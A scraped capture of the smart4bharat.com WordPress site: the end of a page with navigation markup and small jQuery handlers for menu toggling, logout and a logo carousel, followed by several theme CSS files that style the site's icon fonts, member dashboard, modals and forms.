                    <a href="/cdn-cgi/l/email-protection#452c2b232a05362824373171272d243724316b262a28"><span class="__cf_email__" data-cfemail="3d54535b527d4e505c4f49095f555c4f5c49135e5250">[email&#160;protected]</span></a>
                </li>
                             </ul><!-- /.mobile-nav__contact -->
            <div class="mobile-nav__top">
                <div class="mobile-nav__social">
                    <a href="https://twitter.com/SMaRT4Bharat" target="_blank"><i class="fab fa-twitter"></i></a>
					<a href="https://www.facebook.com/people/Smart4Bharat/100068877110306/" target="_blank"><i class="fab fa-facebook"></i></a>
                </div><!-- /.mobile-nav__social -->
            </div><!-- /.mobile-nav__top -->



        </div>
        <!-- /.mobile-nav__content -->
    </div>
    <!-- /.mobile-nav__wrapper -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
jQuery(document).on("click", ".mobile-nav__container ul li a:not(.expanded)", function(e){
	//e.preventDefault();
	jQuery(".mobile-nav__wrapper").toggleClass("expanded");
	jQuery("body").toggleClass("locked");
});

jQuery(document).on('click', '.logout', function() {
    let id = jQuery(this).attr('data-id');

    jQuery.ajax({
        type: "POST",
        enctype: 'multipart/form-data',
        url: "https://smart4bharat.com/wp-admin/admin-ajax.php",
        data: {
                action: 'logoutuser', // wp_ajax_{action} WordPress hook to process AJAX requests
                value: id,
            },
        success: function (data) {
            window.location="/my-account/";
        },
        error: function (e) { 
            console.log("ERROR : ", e);
        }
    });
});

jQuery(document).ready(function(){

    setTimeout(function(){
         //var tag_new = jQuery("template").eq(38).attr("id");
         var tag_new = jQuery("template").last().attr("id");
         console.log(tag_new);
         //alert(tag_new);
         jQuery("#" + tag_new).css("display", "none");
         jQuery("#" + tag_new).next().next().css("display", "none");
    }, 100);
});
</script>
<script>
document.addEventListener('DOMContentLoaded', function() {
    const swiper = new Swiper('.brand-swiper', {
        spaceBetween: 100,
        loop: true,
        freeMode: true,
        grabCursor: true,
        slidesPerView: 5,
        autoplay: {
            delay: 1,
            disableOnInteraction: false
        },
        speed: 8000,
        freeModeMomentum: false,
        breakpoints: {
            0: {
                spaceBetween: 30,
                slidesPerView: 2
            },
            375: {
                spaceBetween: 30,
                slidesPerView: 2
            },
            575: {
                spaceBetween: 30,
                slidesPerView: 3
            },
            767: {
                spaceBetween: 50,
                slidesPerView: 4
            },
            991: {
                spaceBetween: 50,
                slidesPerView: 5
            },
            1199: {
                spaceBetween: 100,
                slidesPerView: 6
            }
        }
    });
});
</script>
<script src="https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js"></script>

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/style.css?ver=6.8.3
body_size: 319
content:
@font-face {
  font-family: 'icomoon';
  src:  url('../fonts/icomoon.eot');
  src:  url('../fonts/icomoon.eot#iefix') format('embedded-opentype'),
    url('../fonts/icomoon.ttf') format('truetype'),
    url('../fonts/icomoon.woff') format('woff'),
    url('../fonts/icomoon.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-avatar:before {
  content: "\e91c";
}
.icon-phone-call:before {
  content: "\e900";
}
.icon-message:before {
  content: "\e901";
}
.icon-location:before {
  content: "\e902";
}
.icon-magnifying-glass:before {
  content: "\e903";
}
.icon-shopping-cart:before {
  content: "\e904";
}
.icon-volunteer:before {
  content: "\e905";
}
.icon-right-arrow:before {
  content: "\e906";
}
.icon-left-arrow:before {
  content: "\e907";
}
.icon-up-arrow:before {
  content: "\e908";
}
.icon-down-arrow:before {
  content: "\e909";
}
.icon-solidarity:before {
  content: "\e90a";
}
.icon-gift-box:before {
  content: "\e90b";
}
.icon-double-quotes:before {
  content: "\e90c";
}
.icon-apple:before {
  content: "\e90d";
}
.icon-health-insurance:before {
  content: "\e90e";
}
.icon-business-partnership:before {
  content: "\e90f";
}
.icon-target:before {
  content: "\e910";
}
.icon-solidarity-1:before {
  content: "\e911";
}
.icon-charity:before {
  content: "\e912";
}
.icon-generous:before {
  content: "\e913";
}
.icon-fundraiser:before {
  content: "\e914";
}
.icon-chat:before {
  content: "\e915";
}
.icon-bonus:before {
  content: "\e916";
}
.icon-fingerprint-scan:before {
  content: "\e917";
}
.icon-account:before {
  content: "\e918";
}
.icon-charity-1:before {
  content: "\e919";
}
.icon-target-1:before {
  content: "\e91a";
}
.icon-help:before {
  content: "\e91b";
}
h2.main-slider__title {
    color: #000 !important;
    visibility: visible !important;
    opacity: 1 !important;
}

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/stylesheet.css?ver=6.8.3
body_size: -114
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on January 28, 2021 */



@font-face {
    font-family: 'reeyregular';
    src: url('../fonts/reey-regular-webfont.woff2') format('woff2'),
         url('../fonts/reey-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://smart4bharat.com/wp-content/themes/twentytwentyone-child/css/oxpins.css?ver=1.9
body_size: 64962
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
/* The message box is shown when the user clicks on the password field */

/* Dashboard CSS*/

div[data-lastpass-icon-root="true"], div[data-lastpass-root] {
    display: none !important;
}

.deskt{display: none;}

#forgetPasswordModal .modal-header, #forgetModal .modal-header {
    flex-wrap: wrap;
    justify-content: center;
}

#forgetPasswordModal .modal-content, #forgetModal .modal-content {
    background: #ff9933;
    max-width: 620px;
    width: 100%;
}

form#updatepasswordsubmission .zoho-reg-field {
    color: #000;
}

#forgetPasswordModal .modal-header h2, #forgetModal .modal-header h2 {
    color: #fff;
}

#forgetPasswordModal .modal-body input[type="email"] {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px auto;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
    }
.fp {
    display: block;
    cursor: pointer;
    text-decoration: underline;
    color: #000a81;
    font-size: 18px;
}
.dashboardsection .dashboardmenu .logo {
    order: -1;
}

.dashboardsection .dashboardmenu .logo a {
    background: #fff;
    padding: 5px;
    border-radius: 0;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}
.dashboardsection .dashboardmenu .logo a img {
    max-width: 45px;
    width: 100%;
}
.dashboardsection .dashboardmenu .logo a span {
    font-size: 20px;
    color: #312f94;
    font-weight: 900;
    margin-left: 8px;
    letter-spacing: 1;
}
body {
    margin: 0;
}
.dashboardsection {
    display: flex;
    width: 100%;
    justify-content: space-between;
    min-height: 100vh;
}

.dashboardmenu {
    display: flex;
    flex-direction: column;
    position: relative;
    z-index: 2;
}

ul.menus.rightmenu {
    order: -1;
    text-align: center;
    border-bottom: 1px solid #6f7775;
    background: #ff9731;
    padding-top: 15px;
}

ul.menus.rightmenu li {
    justify-content: center;
}

.dashboardsection .dashboardmenu {
    width: 20%;
}

.dashboardsection .container {
    width: 75%;
    margin: 15px;
    max-width: 100%;
}

.Amplifychart h3 {
    font-size: 25px;
    text-align: center;
    margin: 20px 0 0px;
}
.Amplifychart {
    margin: 50px 0;
    width: 45%;
}

.charts {
    display: flex;
    justify-content: space-between;
}


.darkgreen{color: green;}
.pending{color: #f19b00;}
.red{color: #f00;}
table {
  border-collapse: collapse;
  width: 100%;
}

td, th {
  border: 1px solid #000;
  text-align: left;
  padding: 8px;
  color: #000;
}

.history-amplify{width: 100%;}
tr:nth-child(even) {
  background-color: #eee;
}
th {
    font-weight: 900;
    color: #000;
}

.quicksearch input {
    width: 100%;
    padding: 10px;
    border-radius: 5px;
    margin: 30px 0;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
}

.amplification-history > .no-post-found{display: none;}
.menus.leftmenu li {
    border-bottom: 1px solid #6f7775;
}

.leftmenu li{position: relative;}
.leftmenu ul.submenu {
    position: absolute;
    background: #000;
    list-style: none;
    padding-left: 0;
    width: 250px;
    top: 0%;
    z-index: -1;
    height: 0;
    visibility: hidden;
    transition: height 0.5s linear;
    opacity: 0;
    left: 100%;
}

ul.menus.leftmenu li a i {
    margin-right: 10px;
    font-size: 20px;
}
.leftmenu li:hover .submenu {
    opacity: 1;
    visibility: visible;
    z-index: 1;
    height: inherit;
}

.dashboardmenu .menus li {
    display: flex;
    align-items: center;
	flex-wrap: wrap;
}

.dashboardmenu .menus li.loginname {
    display: block;
}

li.loginname span, li.loginname small {
    width: 100%;
    display: block;
}

li.loginname span{color: #040081;}
.rg-content {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    justify-content: center;
}

.rg-content .update-rg {
    width: 23%;
    margin: 1%;
    cursor: pointer;
}

.update-rg {
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 0 10px #00000059;
}

.rg-content .update-rg img {
    width: 100%;
    min-height: 120px;
    max-height: 150px;
    object-fit: cover;
    border-radius: 15px 15px 0 0;
}

.rg-content .update-rg img[src*="data:image"], .update-amplified img[src*="data:image"] {
    object-fit: contain;
}

.update-rg h2 {
        color: #000;
    font-size: 17px;
    background: #fff;
    padding: 10px;
    transition: all 0.5s ease;
    border-bottom: 1px solid #ccc;
}

button.add.thm-btn {
    margin: 10px 0;
    cursor: pointer;
}
.update-rg:hover h2 {
    color: #f89a21;
}

.showsubmenu {
    color: #fff;
    transition: all 0.5s ease;
}
.leftmenu li:hover .showsubmenu {
    transform: rotate(-90deg);
}
.leftside {
    max-width: 50%;
}
.zoho-reg-field.left {
    text-align: left;
    padding: 0 10px;
    color: #000;
}

.zoho-reg-field.left label {
    font-size: 18px;
    color: #000;
    font-weight: 600;
    letter-spacing: 0.5px;
}

.zoho-reg-field input[type="checkbox"] {
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    width: 15px;
    height: 15px;
    margin-bottom: 3px;
}
.coverimage {
    width: 100%;
    object-fit: cover;
    min-height: 300px;
    max-height: 300px;
    height: 100%;
}

.dashboardmenu {
    padding: 10px 10px;
    background: #040081;
	border-right: 1px solid #2a4678;
	}

.dashboardmenu .menus {
    display: flex;
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    position: relative;
    flex-direction: column;
}

.dashboardmenu .menus li a {
        padding: 10px;
    color: #fff;
    font-size: 18px;
    display: flex;
    transition: all 0.2s ease;
    width: 100%;
    align-items: center;
}

.dashboardmenu .menus li.dd a
{
width: calc(100% - 40px);
}

.dashboardmenu .menus li a:hover, .dashboardmenu .menus li a.active, .dashboardmenu .menus li a:active, .dashboardmenu .menus li a:focus {
    color: #f89a21;
}
.meetingformhidden, .rejectmeetingformhidden{display: none;}

.avatarimage {
  max-width: 50px;
  position: relative;
  top: 0;
  background: transparent;
  padding: 5px;
}

.loginname {
    padding: 10px;
    color: #fff;
    font-size: 16px;
    display: block;
    font-weight: bold;
}

.overview-divs {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 51px;
}

.col--1 {
  width: 24%;
  margin: 0 0.5%;
  border-radius: 10px;
  box-shadow: 0 0 15px #aaa;
  padding: 10px 0;
}

.meetingcounts {
  background: #f93;
}
.researchcounts {
  background: #00097d;
}
.amplifycounts {
  background: #378502;
}

.rewardcounts {
    background: #625fb6;
}

.col--1 .memcount span {
  display: block;
  width: 100%;
  text-align: center;
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
}

.col--1 .memcount span:last-child {
    background: #fff;
    color: #000;
    width: 50%;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 5px;
    margin-top: 15px;
}

.edit-form-detail {
  text-align: center;

}

.profilesection .edit-form-detail {
width: 45%;
}

input[readonly] {
  opacity: 0.2;
  cursor: not-allowed;
}
.dashboardsection .sections {
  display: flex;
  background: #fff;
  justify-content: space-around;
  width: 100%;
  margin: 50px auto;
  position: relative;
}

.sections hr {
  height: inherit;
  width: 1px;
  background: red;
  display: block;
}

.passwordnotconfirm, .passwordconfirm {
  margin-bottom: 15px;
}

.meetings {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.update-amplified {
    width: 31%;
    margin: 1.165%;
    background: #eee;
    box-shadow: 0px 0px 15px #d1d1d17a;
    border-radius: 10px;
}

.update-amplified img {
    width: 100%;
    border-radius: 10px 10px 0 0;
    min-height: 200px;
    max-height: 200px;
    object-fit: cover;
}

.descrip {
    color: #000;
    padding: 10px;
    line-height: 1.5;
}

.descrip ul {
    text-align: left;
    list-style: none;
    padding-left: 0;
}

.descrip ul li {
    background: #4f3e83;
    margin-bottom: 5px;
    padding: 5px;
    border-radius: 5px;
    color: #fff;
}
.dat {
    color: #f89a21;
    margin: 0 0 10px;
    font-weight: 600;
    font-family: var(--oxpins-font-three);
}

.update-amplified h2 {
    color: #000;
    margin: 10px 0 0;
    font-size: 20px;
}
.no-post-found{display: none;width: 100%;color: red;}

.thm-btn {
    border: none;
    letter-spacing: 0.5px;
}

.availseat, .seatconfirmed, .rejectseat {
    margin-bottom: 10px;
    cursor: pointer;
}

.disabled {
    pointer-events: none;
}

.feedback h3 .green, .feedback h3 .error {
    color: green;
    display: none;
    background: none;
    padding: 0;
    text-decoration: underline;
}

.feedback h3 .error {
    color: red;
}

.feedback {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.feedback div {
    width: 10%;
    margin: 0px 5% 10px;
    cursor: pointer;
}

.feedback h3 {
    width: 100%;
    margin-bottom: 10px;
}


/* The Modal (background) */
.custommodal.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 1; /* Sit on top */
  padding-top: 30px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.custommodal .4); /* Black w/ opacity */
}

/* Modal Content */
.custommodal .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  border: 1px solid #888;
  width: 100%;
  max-width: 600px;
  box-shadow: 0 4px 8px 0 rgba(0,0,0,0.custommodal .2),0 6px 20px 0 rgba(0,0,0,0.custommodal .19);
  -webkit-animation-name: animatetop;
  -webkit-animation-duration: 0.custommodal .4s;
  animation-name: animatetop;
  animation-duration: 0.custommodal .4s
}

/* Add Animation */
@-webkit-keyframes animatetop {
  from {top:-300px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-300px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.custommodal .close {
  color: red;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.custommodal .close:hover,
.custommodal .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.custommodal .modal-header {
  padding: 2px 16px;
  background-color: #f59331;
  color: white;
}

.custommodal .modal-body {padding: 2px 16px;}

.meetingby {
    color: #000000;
    margin: -10px 0 10px;
    font-weight: 600;
    font-family: var(--oxpins-font-three);
}

/* Dashboard CSS END*/
/*.main-header, .stricky-header{display: none !important}*/


.optverification span > span.hideit {
    background: #000a81;
    max-width: 70px;
    padding: 5px;
    border-radius: 5px;
    cursor: pointer;
    color: #fff;
    margin-left: 5px;
}

.main-menu__cat-box .logout {
    font-size: 16px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #f93;
    position: relative;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 600;
    text-decoration: underline;
}

.optverification >span {
    width: calc(100% - 10px);
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.error, .green {
    display: block;
    background: red;
    width: calc(100% - 10px);
    color: #fff;
    padding: 10px;
    border-radius: 5px;
}
.update-amplified .green, .update-amplified .error{width:calc(100% - 20px);}
.hideit, .optverification span > span.hideit{display: none;}
.green{background: green;}

.registration-login {
  display: flex;
  max-width: 1200px;
  background: #fff;
  justify-content: space-around;
  width: 100%;
  margin: 50px auto;
}
#message, #message1 {
  display:none;
  background: #f1f1f1;
  color: #000;
  position: relative;
  padding: 20px;
  margin-top: 10px;
  margin-bottom: 15px;
  width: calc(100% - 10px);
  margin-left: auto;
  margin-right: auto;
}

#message p, #message1 p {
  padding: 10px 35px;
  font-size: 18px;
  color: #000;
}

/* Add a green text color and a checkmark when the requirements are right */
#message p.valid, #message1 p.valid {
  color: green;
}

.valid:before {
  position: relative;
  left: -35px;
  content: "✔";
}

/* Add a red text color and an "x" when the requirements are wrong */
#message p.invalid, #message1 p.invalid {
  color: red;
}

.invalid:before {
  position: relative;
  left: -35px;
  content: "✖";
}

.commonformstyle {
    max-width: 800px;
    margin: 20px auto;
}

.modal-footer span{width: inherit;}

.thm-btn.disabled {
    background: #000;
    color: #fff;
}

button.thm-btn.disabled.seatconfirmed {
    background: green;
}
.zoho-reg-field.half {
    display: flex;
}

.zoho-reg-field.half input {
    margin-left: 5px;
    margin-right: 5px;
}
.zoho-reg-field input[type="text"], .zoho-reg-field input[type="tel"], .zoho-reg-field input[type="email"], .zoho-reg-field input[type="password"], .zoho-reg-field textarea, .zoho-reg-field [type="url"], .zoho-reg-field select {
  width: calc(100% - 10px);
  padding: 10px;
  border-radius: 5px;
  margin: 10px auto;
  border: 1px solid #ff9933;
  letter-spacing: 1px;
  font-weight: 600;
}


.page-id-549 .zoho-reg-field input[type="password"], .page-id-549 .zoho-reg-field input.paccount[type="text"] {
    padding-right: 35px;
	margin-left: -9px;
}


div#forgetPasswordModal .thm-btn.nopadding:hover:before {
    background-color: #040081 !important;
}

.zoho-reg-field label {
    text-align: left;
    width: calc(100% - 10px);
    display: block;
    margin: 0 auto 0;
    font-size: 14px;
    padding-bottom: 0;
	font-weight: 600;
    color: #000;
}


.customfilter select {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px;
    border: 1px solid #ff9933;
    letter-spacing: 1px;
    font-weight: 600;
}

.no-data{display: none;}

.no-data.error {
    text-align: center;
}
.customfilter div {
    display: flex;
    width: 100%;
    justify-content: center;
    align-items: center;
    margin: 30px auto 50px;
    max-width: 460px;
}

.customfilter span {
    width: 100%;
    padding: 4px 0 !important;
}

.zoho-reg-field[class*="msummary"] label {
    font-size: 16px;
    color: #d78888;
	font-weight: 600;
} 

.zoho-reg-field[class*="msummary"] label {
    width: calc(100% - 10px);
}

.zoho-reg-field[class*="msummary"] {    padding: 0 10px 0 10px;
    text-align: center;
    width: inherit;
    margin-left: 5%;}
	

.dashboardmenu .menus.leftmenu li i, .dashboardmenu .menus.leftmenu li a {
    color: #fff;
}

ul.menus.leftmenu li {
    background: #040081;
}

.zoho-reg-field .zoho-reg-field[class*="msummary"] label, .zoho-reg-field .zoho-reg-field[class*="msummary"] input {
    width: 100%;
}

.zoho-reg-field .zoho-reg-field[class*="msummary"] {
    padding: 0;
}

.meeting-form .zoho-reg-field input {
    margin-top: 0;
}

.loading input, .loading select {
  pointer-events: none;
  cursor: not-allowed;
}
.selectize-control {
    text-align: left;
}

p.status {
    font-size: 12px;
    color: #000;
}


.user-amplification {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.user-amplification .cols {
    background: #ffffff00;
    text-align: left;
    border-radius: 15px;
    padding: 15px;
    width: 28%;
    word-wrap: break-word;
    position: relative;
    overflow: hidden;
    box-shadow: 0 0 20px #ccc;
    margin: 1%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

button.submitamp.thm-btn, .thm-btn.smart4 {
    margin: 5px auto;
    display: block;
    cursor: pointer;
}

.user-amplification .cols, .user-amplification .cols a, .user-amplification .cols h4 {
    color: #000;
    font-weight: 900;
}

.user-amplification .cols strong, .user-amplification .cols a {
    color: #000080;
    font-weight: normal;
}

.user-amplification .cols strong {
    width: 100%;
    display: block;
    font-weight: normal;
}

.cols:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 235px;
    z-index: 0;
    background-repeat: no-repeat;
    filter: invert(48%) sepia(0%) saturate(3207%) hue-rotate(238deg) brightness(100%) contrast(80%);
    background-image: url(/wp-content/themes/twentytwentyone-child/images/feature-two-shape-1.png);
    content: "";
    opacity: 0.3;
    background-image: url(/wp-content/themes/twentytwentyone-child/images/faq-one-shape-1.png);
}

.user-amplification .cols * {
    position: relative;
    z-index: 1;
}

.welcometext {
    text-align: center;
    color: #00097d;
}
.edit-form-detail > h2 {
    color: #312f94;
}

.edit-form-detail > h2.error {
    color: #fff;
}

.cols:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 156px;
    z-index: 0;
    //background-image: url(https://dcid.sanford.duke.edu/wp-content/uploads/sites/2/2020/03/Importance-of-entrepreneurship.png);
    opacity: 0.1;
	background: url(https://smart4bharat.achyut.live/wp-content/uploads/2023/01/logo-1-1.png);
    background-position: center;
    background-size: contain;
	background-repeat: no-repeat;

}

.selectize-input.items.required.has-options {
    width: calc(100% - 10px);
    padding: 10px;
    border-radius: 5px;
    margin: 10px auto;
    border: 2px solid #131313;
    box-shadow: 1px 1px 0px #000;
    letter-spacing: 1px;
    font-weight: 600;
    display: block;
}

.selectize-input.items.required.has-options.invalid.not-full:before
{
    display: none;
}

.feedback div small {
    background: #fff;
    font-weight: 800;
    padding: 0;
    display: block;
    width: 100%;
    margin-top: 10px;
    border-radius: 5px;
    color: #000;
}

.submitbutton{position: relative; display:inline-block;margin-bottom: 15px;}
.loading .submitbutton:after{
content: "";
background: url("../images/loading.gif");
  background-repeat: repeat;
  background-size: auto;
background-repeat: repeat;
background-size: auto;
width: 40px;
height: 40px;
background-size: contain;
position: absolute;
left: 100%;
top: 50%;
z-index: 1;
background-repeat: no-repeat;
transform: translateY(-50%);
}

.feedback .loading:after {
    content: "";
    background: url(../images/loading.gif);
    background-repeat: repeat;
    background-size: auto;
    background-repeat: repeat;
    background-size: auto;
    width: 25px;
    height: 25px;
    background-size: contain;
    z-index: 1;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 3px;
}

.availseat.loading:after {
    content: "";
    background: url(../images/loading.gif);
    width: 25px;
    height: 25px;
    background-size: contain;
    position: absolute;
    top: 50%;
    z-index: 1;
    background-repeat: no-repeat;
    transform: translateY(-50%);
    display: inline-block;
    margin-left: 5px; 
}

.loading input, .loading select {
  pointer-events: none;
  cursor: not-allowed;
}

/* The Modal (background) */
.modal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 111; /* Sit on top */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
 background-color: #f93;
margin: 15% auto;
padding: 20px;
border: none;
width: 50%;
text-align: center;
position: relative;
border-radius: 5px 0 5px 5px;
box-shadow: 0 0 15px #0000005e;
}

#registrationModal .modal-content {
    width: 100%;
    max-width: 283px;
}

.registration-login hr {
  height: inherit;
  width: 1px;
  background: red;
  display: block;
}

/* The Close Button */
.close, .close1, .close2 {
 color: red;
float: right;
font-size: 28px;
font-weight: bold;
opacity: 1;
position: absolute;
top: 0px;
right: 0px;
width: 20px;
height: 20px;
line-height: 20px;
background: #fff;
border-radius: 0px 2px 2px 0;
}
.modal-content p{
color: #fff;
font-size: 16px;
letter-spacing: 1px;
font-weight: 600;
line-height: 1.5;
}

.close:hover,
.close:focus, .close1:hover,
.close1:focus, .close2:hover,
.close2:focus  {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

input::-webkit-input-placeholder, select::-webkit-input-placeholder, textarea::-webkit-input-placeholder { /* Edge */
  color: #0009 !important;
}

input:-ms-input-placeholder, select:-ms-input-placeholder, textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #0009 !important;
}

input::placeholder, select::placeholder, textarea::placeholder {
  color: #0009 !important;
}

.thm-btn.nopadding{padding: 0px;}

.thm-btn input {
    background: transparent;
    border: none;
    color: inherit;
    font-size: inherit;
    font-weight: inherit;
    text-transform: inherit;
      padding: 15px 49px 15px;
cursor: pointer;
}

form#grantsrecord {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
}

form#grantsrecord .zoho-reg-field.full {
    width: 100%;
}
form#grantsrecord .zoho-reg-field {
    width: 50%;
}


.forms {
  text-align: center;
}

div#main-slider__swiper-button-next, div#main-slider__swiper-button-prev {
    display: none;
}

body p {
    position: relative;
}

.coc-content p {
    padding-left: 32px;
    font-size: 16px;
    margin-bottom: 10px;
}
.coc-content p:before {
    content: "\f0a9";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    color: navy;
    font-size: 25px;
    vertical-align: middle;
    position: absolute;
    left: 0;
    top: 3px;
}
h1.entry-title {
    display: none;
}

.sub-menu-toggle, li#wp-admin-bar-new-content {
    display: none !important;
}

/*.mobile-nav__wrapper .menu-item-has-children {
    display: flex;
    justify-content: space-between;
    align-items: center;
}*/

.mobile-nav__content #primary-menu-list > li {
    position: relative;
}

.customdropdown {
    position: absolute;
    right: 15px;
    top: 9px;
    display: none;
}

:root {
  --oxpins-font: 'Manrope', sans-serif;
  --oxpins-font-two: 'Nunito', sans-serif;
  --oxpins-font-three: 'Caveat', cursive;
  --oxpins-gray: #6f7775;
  --oxpins-gray-rgb: 111, 119, 117;
  --oxpins-white: #ffffff;
  --oxpins-white-rgb: 255, 255, 255;
  --oxpins-base: #000080;
  --oxpins-base-rgb: 0, 113, 93;
  --oxpins-black: #283734;
  --oxpins-black-rgb: 40, 55, 52;
  --oxpins-primary: #ff9933;
  --oxpins-primary-rgb: 251, 212, 90;
  --oxpins-extra: #f9f4e8;
  --oxpins-extra-rgb: 249, 244, 232;
  --oxpins-bdr-color: #eee9db;
  --oxpins-bdr-color-rgb: 238, 233, 219;
  --oxpins-bdr-radius: 20px;

}

.row {
  --bs-gutter-x: 30px;
}

.gutter-y-30 {
  --bs-gutter-y: 30px;
}

body {
  font-family: var(--oxpins-font);
  color: var(--oxpins-gray);
  font-size: 15px;
  line-height: 30px;
  font-weight: 500;
}

body.locked {
  overflow: hidden;
}

a {
  color: var(--oxpins-gray);
}

a,
a:hover,
a:focus,
a:visited {
  text-decoration: none;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-two);
  margin: 0;
}

p {
  margin: 0;
}

dl,
ol,
ul {
  margin-top: 0;
  margin-bottom: 0;
}

::-webkit-input-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::-ms-input-placeholder {
  color: inherit;
  opacity: 1;
}

::placeholder {
  color: inherit;
  opacity: 1;
}

.page-wrapper {
  position: relative;
  margin: 0 auto;
  width: 100%;
  min-width: 300px;
  overflow: hidden;
}

.container {
  padding-left: 15px;
  padding-right: 15px;
}

.dashboardnot {
    text-align: left;
    margin-top: 30px;
    font-size: 20px;
    text-transform: uppercase;
    background: #fff;
    color: #00097d;
    padding: 10px;
    border-radius: 15px;
}

.flash-notifications {
    margin-top: 30px;
    display: flex;
    justify-content: space-between;
	align-items: flex-start;
}


.textData img {
    width: 100%;
}

.askaquestion {
    position: fixed;
    bottom: 10px;
    right: 10px;
	cursor: pointer;
	display: flex;
	align-items: center;
	z-index: 9;
}

span.clos {
    position: absolute;
    top: -14px;
    right: -6px;
    background: red;
    width: 20px;
    height: 20px;
    line-height: 22px;
    border-radius: 50%;
    text-align: center;
    cursor: pointer;
    font-size: 20px;
}

.askaquestion > span {
    background: #00097d;
    color: #fff;
    padding: 0 18px;
    border-radius: 10px 0 0 10px;
    box-shadow: 0 0 5px #ccc;
    position: relative;
    margin-right: 15px;
	
}

.formhidden {
    position: fixed;
    bottom: 65px;
    right: 15px;
    box-shadow: 0 0 15px #000;
    max-width: 420px;
    z-index: 9;
    background: #fff;
    padding: 15px;
    border-radius: 15px;
    height: auto;
	display: none;
}

.chat-history
{
margin-top: 50px;
}
.subjects {
    background: #ccc;
    border-radius: 15px;
    margin-bottom: 10px;
}

.subjects a {
    display: flex;
    justify-content: space-between;
    padding: 15px;
	align-items: center;
}

.subjects a h2 {
    font-size: 18px;
    text-decoration: underline;
}

.subjects a > span {
    background: #fff;
    padding: 5px 15px;
    border-radius: 5px;
    font-weight: 600;
    color: #000;
    font-size: 12px;
	display: flex;
    align-items: center;
}

.subjects .close {
    position: relative;
    font-size: 12px;
    top: 0;
    right: 0;
    bottom: 0;
    text-transform: uppercase;
    width: auto;
    height: auto;
    line-height: initial;
    clear: both;
    margin-left: 5px;
}

.subjects a span .open {
    color: green;
    text-transform: uppercase;
	margin-left: 5px;
}


